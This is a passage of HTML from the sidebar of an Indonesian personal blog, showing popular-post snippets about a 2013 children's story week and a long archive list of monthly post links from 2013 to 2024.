<div class='item-snippet'>Hari ke-9 Pekan Cerita Anak (13 - 23 Juli 2013), tepat hari Minggu. Aku postingkan cerita tentang Mujizat Yesus, tapi dalam bentuk rima. :) ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/cerita-pendek-obat-mujarab.html'>
<img alt='[CERITA PENDEK] Obat Mujarab!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkBbI6IF0LEc-aqGl6fu_Vs6iursZUVTF1lt0aRY1YIpgeG2VoMeR61yq7zjAyHkmrOia9kohGrDzal1Zfv608VzgZ_LIMYZgC2NIqU_brIZvxOySZsTXDkWmhYM1TeJQoWyhozggADuyf/s72-c/african_animals_cartoon_58937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/cerita-pendek-obat-mujarab.html'>[CERITA PENDEK] Obat Mujarab!</a></div>
<div class='item-snippet'>&#160; Ini hari ke 10 di Pekan Cerita Anak. Event ini aku buat-buat sendiri untuk mengenang anakku dan menyambut hari Anak Nasional. Dari tanggal...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2024/06/'>
June 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2024/01/'>
January 2024
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2023/02/'>
February 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/05/'>
May 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='posts'>
<li><a href='https://www.agnesbemoe.com/2014/10/mimpi.html'>Mimpi</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/pertengkaran.html'>Pertengkaran</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/nama.html'>Nama</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/bunga-mangga.html'>Bunga Mangga</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/luka.html'>Luka</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html'>Antisipasi Konstipasi</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/painful-but-fun-and-healthy.html'>Painful, but Fun (and Healthy)</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html'>&quot;Sleeping with Enemy&quot;</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/berkata-benar-harus-dipelajari.html'>Berkata Benar Harus Dipelajari</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/todays-conversation.html'>Today&#39;s Conversation</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/rumah-sakit-lagibagian-3.html'>Rumah Sakit (Lagi)_Bagian 3</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/merindu.html'>Merindu</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/06/'>
June 2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/03/'>
March 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
